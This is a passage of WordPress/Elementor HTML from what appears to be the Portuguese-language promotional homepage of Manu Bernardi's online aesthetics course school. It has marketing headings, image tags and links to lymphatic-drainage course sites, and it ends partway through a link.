						<div class="elementor-element elementor-element-b89a15d elementor-invisible elementor-widget elementor-widget-heading" data-id="b89a15d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SUPORTE</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7b8fd03 elementor-widget elementor-widget-heading" data-id="7b8fd03" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><br>Suporte garantido para<br>todas as alunas</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d164a51" data-id="d164a51" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-83c502d elementor-invisible elementor-widget elementor-widget-heading" data-id="83c502d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">47</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-49fd72f elementor-widget elementor-widget-heading" data-id="49fd72f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Alunas presentes em<br> 47 países</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2821b31 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2821b31" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-07f643b" data-id="07f643b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4fc7638 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4fc7638" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-87db61a" data-id="87db61a" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2c268bc" data-id="2c268bc" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9a5c88c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a5c88c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-38d327b" data-id="38d327b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4cb765d elementor-widget elementor-widget-image" data-id="4cb765d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="1024" height="819"   alt="" data-srcset="//manubernardi.com/wp-content/uploads/2021/05/mock-1024x819.png 1024w, //manubernardi.com/wp-content/uploads/2021/05/mock-300x240.png 300w, //manubernardi.com/wp-content/uploads/2021/05/mock-768x614.png 768w, //manubernardi.com/wp-content/uploads/2021/05/mock.png 1069w"  data-src="//manubernardi.com/wp-content/uploads/2021/05/mock-1024x819.png" data-sizes="(max-width: 1024px) 100vw, 1024px" class="attachment-large size-large lazyload" src="[data-uri]" /><noscript><img width="1024" height="819" src="//manubernardi.com/wp-content/uploads/2021/05/mock-1024x819.png" class="attachment-large size-large" alt="" srcset="//manubernardi.com/wp-content/uploads/2021/05/mock-1024x819.png 1024w, //manubernardi.com/wp-content/uploads/2021/05/mock-300x240.png 300w, //manubernardi.com/wp-content/uploads/2021/05/mock-768x614.png 768w, //manubernardi.com/wp-content/uploads/2021/05/mock.png 1069w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d15d905 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d15d905" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b435a1a" data-id="b435a1a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8583e7c elementor-widget elementor-widget-heading" data-id="8583e7c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SOMOS UMA ESCOLA DE CURSOS ONLINE!</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-094a807 elementor-widget elementor-widget-heading" data-id="094a807" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">De qualquer lugar e no seu tempo!</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9d39269 elementor-widget elementor-widget-image" data-id="9d39269" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="1024" height="586"   alt="" data-srcset="//manubernardi.com/wp-content/uploads/2021/06/icon-1-1024x586.png 1024w, //manubernardi.com/wp-content/uploads/2021/06/icon-1-300x172.png 300w, //manubernardi.com/wp-content/uploads/2021/06/icon-1-768x439.png 768w, //manubernardi.com/wp-content/uploads/2021/06/icon-1-1536x878.png 1536w, //manubernardi.com/wp-content/uploads/2021/06/icon-1.png 1609w"  data-src="//manubernardi.com/wp-content/uploads/2021/06/icon-1-1024x586.png" data-sizes="(max-width: 1024px) 100vw, 1024px" class="attachment-large size-large lazyload" src="[data-uri]" /><noscript><img width="1024" height="586" src="//manubernardi.com/wp-content/uploads/2021/06/icon-1-1024x586.png" class="attachment-large size-large" alt="" srcset="//manubernardi.com/wp-content/uploads/2021/06/icon-1-1024x586.png 1024w, //manubernardi.com/wp-content/uploads/2021/06/icon-1-300x172.png 300w, //manubernardi.com/wp-content/uploads/2021/06/icon-1-768x439.png 768w, //manubernardi.com/wp-content/uploads/2021/06/icon-1-1536x878.png 1536w, //manubernardi.com/wp-content/uploads/2021/06/icon-1.png 1609w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9c197e2 elementor-widget elementor-widget-heading" data-id="9c197e2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Fazer um curso digital é poder ter<br> a conveniência de estudar nos <br>dias e horários que são melhores para você.<br><br></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d3b236b elementor-widget elementor-widget-image" data-id="d3b236b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="1024" height="551"   alt="" data-srcset="//manubernardi.com/wp-content/uploads/2021/06/icon-2-1024x551.png 1024w, //manubernardi.com/wp-content/uploads/2021/06/icon-2-300x161.png 300w, //manubernardi.com/wp-content/uploads/2021/06/icon-2-768x413.png 768w, //manubernardi.com/wp-content/uploads/2021/06/icon-2-1536x826.png 1536w, //manubernardi.com/wp-content/uploads/2021/06/icon-2.png 1728w"  data-src="//manubernardi.com/wp-content/uploads/2021/06/icon-2-1024x551.png" data-sizes="(max-width: 1024px) 100vw, 1024px" class="attachment-large size-large lazyload" src="[data-uri]" /><noscript><img width="1024" height="551" src="//manubernardi.com/wp-content/uploads/2021/06/icon-2-1024x551.png" class="attachment-large size-large" alt="" srcset="//manubernardi.com/wp-content/uploads/2021/06/icon-2-1024x551.png 1024w, //manubernardi.com/wp-content/uploads/2021/06/icon-2-300x161.png 300w, //manubernardi.com/wp-content/uploads/2021/06/icon-2-768x413.png 768w, //manubernardi.com/wp-content/uploads/2021/06/icon-2-1536x826.png 1536w, //manubernardi.com/wp-content/uploads/2021/06/icon-2.png 1728w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2ec5ecf elementor-widget elementor-widget-heading" data-id="2ec5ecf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Nossos cursos são didáticos e <br>de fácil entendimento. <br><br></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-47a6c58 elementor-widget elementor-widget-image" data-id="47a6c58" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="1024" height="557"   alt="" data-srcset="//manubernardi.com/wp-content/uploads/2021/06/icon-3-1024x557.png 1024w, //manubernardi.com/wp-content/uploads/2021/06/icon-3-300x163.png 300w, //manubernardi.com/wp-content/uploads/2021/06/icon-3-768x418.png 768w, //manubernardi.com/wp-content/uploads/2021/06/icon-3-1536x835.png 1536w, //manubernardi.com/wp-content/uploads/2021/06/icon-3.png 1714w"  data-src="//manubernardi.com/wp-content/uploads/2021/06/icon-3-1024x557.png" data-sizes="(max-width: 1024px) 100vw, 1024px" class="attachment-large size-large lazyload" src="[data-uri]" /><noscript><img width="1024" height="557" src="//manubernardi.com/wp-content/uploads/2021/06/icon-3-1024x557.png" class="attachment-large size-large" alt="" srcset="//manubernardi.com/wp-content/uploads/2021/06/icon-3-1024x557.png 1024w, //manubernardi.com/wp-content/uploads/2021/06/icon-3-300x163.png 300w, //manubernardi.com/wp-content/uploads/2021/06/icon-3-768x418.png 768w, //manubernardi.com/wp-content/uploads/2021/06/icon-3-1536x835.png 1536w, //manubernardi.com/wp-content/uploads/2021/06/icon-3.png 1714w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7ed14d1 elementor-widget elementor-widget-heading" data-id="7ed14d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><br>Além disso, temos um suporte preparado<br> para atender a todas as dúvidas de nossas alunas.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-46da2da elementor-widget elementor-widget-heading" data-id="46da2da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ESSE É O MELHOR CAMINHO PARA<br> O SEU SUCESSO PROFISSIONAL!</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-efddc06 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="efddc06" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-471ebbd elementor-widget elementor-widget-heading" data-id="471ebbd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">POR QUE SOMOS A
SUA MELHOR ESCOLHA?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2711351 elementor-widget elementor-widget-heading" data-id="2711351" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Somos uma escola inovadora. <br>Oferecemos conhecimento e<br>métodos novos que você só encontra aqui. <br><br>Além disso, os resultados dos nossos métodos são capazes<br> de impressionar qualquer cliente.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e72d0a3 elementor-widget elementor-widget-spacer" data-id="e72d0a3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-def6737 elementor-widget elementor-widget-heading" data-id="def6737" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Temos a melhor experiência em cursos de estética online.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cc242cd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc242cd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7566e3f" data-id="7566e3f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6895d5a elementor-widget elementor-widget-image" data-id="6895d5a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="207" height="97"   alt="" data-src="//manubernardi.com/wp-content/uploads/2021/05/icon-1.png" class="elementor-animation-shrink attachment-large size-large lazyload" src="[data-uri]" /><noscript><img width="207" height="97" src="//manubernardi.com/wp-content/uploads/2021/05/icon-1.png" class="elementor-animation-shrink attachment-large size-large" alt="" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-aa4c3d6 elementor-widget elementor-widget-heading" data-id="aa4c3d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Métodos pensados para trazer<br>os melhores resultados.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-74eb2f6" data-id="74eb2f6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a6c128f elementor-widget elementor-widget-image" data-id="a6c128f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="169" height="147"   alt="" data-src="//manubernardi.com/wp-content/uploads/2021/05/icon-2.png" class="elementor-animation-shrink attachment-large size-large lazyload" src="[data-uri]" /><noscript><img width="169" height="147" src="//manubernardi.com/wp-content/uploads/2021/05/icon-2.png" class="elementor-animation-shrink attachment-large size-large" alt="" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a53690e elementor-widget elementor-widget-heading" data-id="a53690e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Crescimento profissional visível.
<div><br></div></h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0ee6acf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0ee6acf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a66397f" data-id="a66397f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c1400ed elementor-widget elementor-widget-image" data-id="c1400ed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="145" height="146"   alt="" data-src="//manubernardi.com/wp-content/uploads/2021/05/icon-3.png" class="elementor-animation-shrink attachment-large size-large lazyload" src="[data-uri]" /><noscript><img width="145" height="146" src="//manubernardi.com/wp-content/uploads/2021/05/icon-3.png" class="elementor-animation-shrink attachment-large size-large" alt="" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-21a2608 elementor-widget elementor-widget-heading" data-id="21a2608" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Agenda cheia o ano todo.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d907b07" data-id="d907b07" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d2bd185 elementor-widget elementor-widget-image" data-id="d2bd185" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="167" height="167"   alt="" data-srcset="//manubernardi.com/wp-content/uploads/2021/05/icon-4.png 167w, //manubernardi.com/wp-content/uploads/2021/05/icon-4-150x150.png 150w"  data-src="//manubernardi.com/wp-content/uploads/2021/05/icon-4.png" data-sizes="(max-width: 167px) 100vw, 167px" class="elementor-animation-shrink attachment-large size-large lazyload" src="[data-uri]" /><noscript><img width="167" height="167" src="//manubernardi.com/wp-content/uploads/2021/05/icon-4.png" class="elementor-animation-shrink attachment-large size-large" alt="" srcset="//manubernardi.com/wp-content/uploads/2021/05/icon-4.png 167w, //manubernardi.com/wp-content/uploads/2021/05/icon-4-150x150.png 150w" sizes="(max-width: 167px) 100vw, 167px" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e4af27d elementor-widget elementor-widget-heading" data-id="e4af27d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Reconhecimento profissional.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-80668e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="80668e2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7cadfb9" data-id="7cadfb9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ab8924a elementor-widget elementor-widget-image" data-id="ab8924a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="102" height="161"   alt="" data-src="//manubernardi.com/wp-content/uploads/2021/05/icon-5.png" class="elementor-animation-shrink attachment-large size-large lazyload" src="[data-uri]" /><noscript><img width="102" height="161" src="//manubernardi.com/wp-content/uploads/2021/05/icon-5.png" class="elementor-animation-shrink attachment-large size-large" alt="" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1966779 elementor-widget elementor-widget-heading" data-id="1966779" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">O melhor investimento com o melhor<br>retorno para o seu negócio.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-55d6a7c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55d6a7c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-50c3fd5" data-id="50c3fd5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3c2c887 elementor-widget elementor-widget-spacer" data-id="3c2c887" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4e498a4 elementor-widget elementor-widget-image" data-id="4e498a4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="27" height="213"   alt="" data-src="//manubernardi.com/wp-content/uploads/2021/05/sp.png" class="elementor-animation-shrink attachment-large size-large lazyload" src="[data-uri]" /><noscript><img width="27" height="213" src="//manubernardi.com/wp-content/uploads/2021/05/sp.png" class="elementor-animation-shrink attachment-large size-large" alt="" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2e4b16b elementor-widget elementor-widget-spacer" data-id="2e4b16b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-181e27c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="181e27c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f723747" data-id="f723747" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-797fb72 elementor-widget elementor-widget-heading" data-id="797fb72" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">NÓS CRIAMOS MÉTODOS<br>QUE FUNCIONAM<br></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-62c999d elementor-widget elementor-widget-heading" data-id="62c999d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Resultados comprovados por Manu e suas alunas. Conheça um pouco<br>mais sobre a profissional Manu Bernardi e a nossa Academia de cursos.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f2aa93f elementor-widget elementor-widget-image" data-id="f2aa93f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="980" height="653"   alt="" data-srcset="//manubernardi.com/wp-content/uploads/2022/08/manubernardi-9.jpg 980w, //manubernardi.com/wp-content/uploads/2022/08/manubernardi-9-300x200.jpg 300w, //manubernardi.com/wp-content/uploads/2022/08/manubernardi-9-768x512.jpg 768w"  data-src="//manubernardi.com/wp-content/uploads/2022/08/manubernardi-9.jpg" data-sizes="(max-width: 980px) 100vw, 980px" class="elementor-animation-hang attachment-large size-large lazyload" src="[data-uri]" /><noscript><img width="980" height="653" src="//manubernardi.com/wp-content/uploads/2022/08/manubernardi-9.jpg" class="elementor-animation-hang attachment-large size-large" alt="" srcset="//manubernardi.com/wp-content/uploads/2022/08/manubernardi-9.jpg 980w, //manubernardi.com/wp-content/uploads/2022/08/manubernardi-9-300x200.jpg 300w, //manubernardi.com/wp-content/uploads/2022/08/manubernardi-9-768x512.jpg 768w" sizes="(max-width: 980px) 100vw, 980px" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6cc3db2 elementor-widget elementor-widget-spacer" data-id="6cc3db2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-241755a elementor-widget elementor-widget-heading" data-id="241755a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Aprendizado em estética?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-18f570a elementor-widget elementor-widget-heading" data-id="18f570a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Deixa com a gente!</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-fead6dd elementor-widget elementor-widget-image" data-id="fead6dd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="1024" height="757"   alt="" data-srcset="//manubernardi.com/wp-content/uploads/2022/08/celular.jpg 1024w, //manubernardi.com/wp-content/uploads/2022/08/celular-300x222.jpg 300w, //manubernardi.com/wp-content/uploads/2022/08/celular-768x568.jpg 768w"  data-src="//manubernardi.com/wp-content/uploads/2022/08/celular.jpg" data-sizes="(max-width: 1024px) 100vw, 1024px" class="elementor-animation-hang attachment-large size-large lazyload" src="[data-uri]" /><noscript><img width="1024" height="757" src="//manubernardi.com/wp-content/uploads/2022/08/celular.jpg" class="elementor-animation-hang attachment-large size-large" alt="" srcset="//manubernardi.com/wp-content/uploads/2022/08/celular.jpg 1024w, //manubernardi.com/wp-content/uploads/2022/08/celular-300x222.jpg 300w, //manubernardi.com/wp-content/uploads/2022/08/celular-768x568.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a1ecb86 elementor-widget elementor-widget-heading" data-id="a1ecb86" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Somos novidade e conhecimento a todo momento.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b398f33 elementor-widget elementor-widget-heading" data-id="b398f33" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Estamos em constante evolução para trazer sempre o melhor para nossas alunas.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8836533 elementor-widget elementor-widget-spacer" data-id="8836533" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9f52314 elementor-widget elementor-widget-heading" data-id="9f52314" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><br>CURSOS DESENVOLVIDOS PARA O SEU MELHOR APRENDIZADO.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-03a9882 elementor-widget elementor-widget-spacer" data-id="03a9882" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2685cb4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2685cb4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b9e58e3" data-id="b9e58e3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-02d6553 elementor-widget elementor-widget-image" data-id="02d6553" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="//www.drenajelinfatico.com/">
							<img width="1024" height="1024"   alt="" data-srcset="//manubernardi.com/wp-content/uploads/2022/07/Teste-site-DLC1-1024x1024.png 1024w, //manubernardi.com/wp-content/uploads/2022/07/Teste-site-DLC1-300x300.png 300w, //manubernardi.com/wp-content/uploads/2022/07/Teste-site-DLC1-150x150.png 150w, //manubernardi.com/wp-content/uploads/2022/07/Teste-site-DLC1-768x768.png 768w, //manubernardi.com/wp-content/uploads/2022/07/Teste-site-DLC1.png 1080w"  data-src="//manubernardi.com/wp-content/uploads/2022/07/Teste-site-DLC1-1024x1024.png" data-sizes="(max-width: 1024px) 100vw, 1024px" class="elementor-animation-shrink attachment-large size-large lazyload" src="[data-uri]" /><noscript><img width="1024" height="1024" src="//manubernardi.com/wp-content/uploads/2022/07/Teste-site-DLC1-1024x1024.png" class="elementor-animation-shrink attachment-large size-large" alt="" srcset="//manubernardi.com/wp-content/uploads/2022/07/Teste-site-DLC1-1024x1024.png 1024w, //manubernardi.com/wp-content/uploads/2022/07/Teste-site-DLC1-300x300.png 300w, //manubernardi.com/wp-content/uploads/2022/07/Teste-site-DLC1-150x150.png 150w, //manubernardi.com/wp-content/uploads/2022/07/Teste-site-DLC1-768x768.png 768w, //manubernardi.com/wp-content/uploads/2022/07/Teste-site-DLC1.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ec2bfff elementor-widget elementor-widget-image" data-id="ec2bfff" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="//drenajelinfaticofacial.com/">
